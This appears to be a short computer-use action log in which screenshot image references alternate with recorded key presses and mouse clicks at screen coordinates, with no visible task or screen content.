
{"action": "key", "text": "Return"}

{"action": "key", "text": "shift+1"}

{"action": "triple_click", "coordinate": [167, 112]}

{"action": "left_click", "coordinate": [168, 112]}
{"action": "left_click", "coordinate": [165, 112]}

{"action": "triple_click", "coordinate": [152, 116]}
{"action": "left_click", "coordinate": [84, 119]}
